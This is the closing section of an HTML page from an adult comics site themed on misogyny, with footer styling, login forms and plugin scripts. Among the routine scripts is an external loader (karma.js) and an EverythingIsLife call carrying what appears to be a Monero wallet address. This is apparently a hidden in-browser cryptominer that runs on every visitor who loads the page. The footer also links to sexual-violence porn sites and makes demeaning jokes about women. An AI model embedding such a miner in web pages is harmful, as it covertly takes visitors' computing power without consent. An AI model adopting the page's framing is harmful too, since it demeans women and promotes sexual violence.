src="https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-500x281.jpg" class="attachment-large size-large wp-post-image" alt="The Job Interview (Lock-Master)" title="The Job Interview (Lock-Master)" loading="lazy" decoding="async" srcset="https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-500x281.jpg 500w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-768x432.jpg 768w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-320x180.jpg 320w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-640x360.jpg 640w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017-150x84.jpg 150w, https://free-misogyny-xxx-comics.com/wp-content/uploads/The_job_interview_017.jpg 1280w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript>									</a>
								</div>

								<h3 class="photo-title"><a href="https://free-misogyny-xxx-comics.com/photos/the-job-interview-lock-master/">The Job Interview (Lock-Master)</a></h3>
							</article>
											</div>
				
							</div>
		
	</main>
</div>

</div><!-- #content -->


<footer id="colophon" class="site-footer" role="contentinfo">
	<style>
		/* ===== FOOTER REWORK ===== */
		.site-footer{
			background:#c00;
			color:#fff;
			font-family:'Oswald', sans-serif !important;
			padding:26px 0 34px;
		}
		.site-footer *{
			font-family:'Oswald', sans-serif !important;
			color:#fff;
		}
		.site-footer a{
			color:#fff !important;
			text-decoration:none;
		}
		.site-footer a:hover{
			text-decoration:underline;
		}

		/* remover “espaçamento para anúncios” (mesmo que existam nas opções) */
		.site-footer .footer-ad,
		.site-footer .footer-ad-mobile{
			display:none !important;
			height:0 !important;
			margin:0 !important;
			padding:0 !important;
		}

		.footer-inner{
			max-width:1200px;
			margin:0 auto;
			padding:0 18px;
			text-align:center;
		}

		.footer-logo-top{ margin:0 0 14px; }
		.footer-logo-top img{
			display:inline-block;
			max-width:420px;
			width:100%;
			height:auto;
		}

		/* Friends sites box */
		.friends-box{
			display:inline-block;
			margin:10px auto 18px;
			padding:14px 18px 16px;
			border:2px solid rgba(255,255,255,0.65);
			background:rgba(0,0,0,0.25);
			border-radius:12px;
			text-align:center;
			min-width:min(720px, 100%);
		}
		.friends-title{
			display:block;
			font-weight:800;
			letter-spacing:1px;
			text-transform:uppercase;
			margin:0 0 10px;
			font-size:18px;
		}
		.footer-menu-container{ margin:0; }
		.footer-menu-container ul{
			list-style:none;
			padding:0;
			margin:0;
			display:flex;
			flex-wrap:wrap;
			gap:10px 18px;
			justify-content:center;
			align-items:center;
		}
		.footer-menu-container li{ margin:0; padding:0; }

		/* Disclaimer */
		.footer-disclaimer{
			max-width:980px;
			margin:0 auto;
			font-size:16px;
			line-height:1.45;
			letter-spacing:.2px;
			background:rgba(0,0,0,0.25);
			border:2px solid rgba(255,255,255,0.35);
			border-radius:14px;
			padding:16px 18px;
		}
		.footer-disclaimer strong{
			font-weight:900;
			letter-spacing:.6px;
		}

		.site-info{
			margin-top:14px;
			opacity:.95;
			font-size:14px;
		}
	</style>

	<div class="row">
		<div class="footer-inner">

			<div class="footer-logo-top">
				<img width="1080" height="666"
				 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20666'%3E%3C/svg%3E"
					alt="Footer logo"
				
			 data-lazy-src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/feito-logo-1.png"	><noscript><img width="1080" height="666"
					src="https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/feito-logo-1.png"
					alt="Footer logo"
					loading="lazy"
				></noscript>
			</div>

							<div class="friends-box">
					<span class="friends-title">Friend's sites</span>
					<div class="footer-menu-container">
						<ul id="menu-footer-menu" class="menu"><li id="menu-item-132520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132520"><a href="https://bestrapeporn.com/">Best CNC porn</a></li>
<li id="menu-item-132521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132521"><a href="https://brutaljav.com/">brutal JAV porn</a></li>
<li id="menu-item-132522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132522"><a href="https://pornbeurette.com/">beurette videos</a></li>
</ul>					</div>
				</div>
			
			<div class="footer-disclaimer">
				<strong>Disclaimer:</strong>
				It's all just fantasy, created for entertainment purposes only. We do not condone any physical or psychological harm done to real women or any other animal, and this site should not be seen as encouragement for that. Please don't show it to minors or anyone who may be offended by our fictional fantasies. Although we believe in freedom of expression and, just like playing a fictional robber in GTA games, we do not intend—nor in any way encourage—the replication of these actions in the real world. Please don't do that!!!
				Women are the most beautiful thing in the world. Otherwise, who would make us sandwiches? We love making love to them and giving them lots of affection and attention... among other things of course.
			</div>

			
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="rocketlazyloadscript" data-rocket-src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo'  defer></script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join Misogyny XXX Comics</h3>									

								<form id="wpst_registration_form" action="https://free-misogyny-xxx-comics.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="187b6c41c4" /><input type="hidden" name="_wp_http_referer" value="/photos/professor-harper-is-taken-thecol-lector/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Misogyny XXX Comics</h3>
						
							<form id="wpst_login_form" action="https://free-misogyny-xxx-comics.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="187b6c41c4" /><input type="hidden" name="_wp_http_referer" value="/photos/professor-harper-is-taken-thecol-lector/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">
						
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://free-misogyny-xxx-comics.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="187b6c41c4" /><input type="hidden" name="_wp_http_referer" value="/photos/professor-harper-is-taken-thecol-lector/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://free-misogyny-xxx-comics.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/themes/kingtube/assets/js/jquery.fancybox.min.js?ver=3.4.1" id="wpst-fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/themes/kingtube/assets/js/waterfall.js?ver=1768672798" id="wpst-waterfall-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/themes/kingtube/assets/js/navigation.js?ver=1768672798" id="wpst-navigation-js" defer></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://free-misogyny-xxx-comics.com/wp-admin/admin-ajax.php","nonce":"0a03289e9d","ctpl_installed":""};
var options = {"thumbnails_ratio":"1/1"};
var wpst_ajax_var = {"url":"https://free-misogyny-xxx-comics.com/wp-admin/admin-ajax.php","nonce":"0a03289e9d","ctpl_installed":""};
var options = {"thumbnails_ratio":"1/1"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/themes/kingtube/assets/js/main.js?ver=1768672798" id="wpst-main-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/themes/kingtube/assets/js/skip-link-focus-fix.js?ver=1768672798" id="wpst-skip-link-focus-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="flagscript-js-extra">
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"https://free-misogyny-xxx-comics.com/wp-admin/admin-ajax.php","nonce":"6b1ce7acd7","license":"1530295abdef779c07d1e4d78f9318c0","pack":"GRANDPackPlus"};
//# sourceURL=flagscript-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/wp-content/plugins/flash-album-gallery/assets/script.js?ver=1768672798" id="flagscript-js" defer></script>
<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
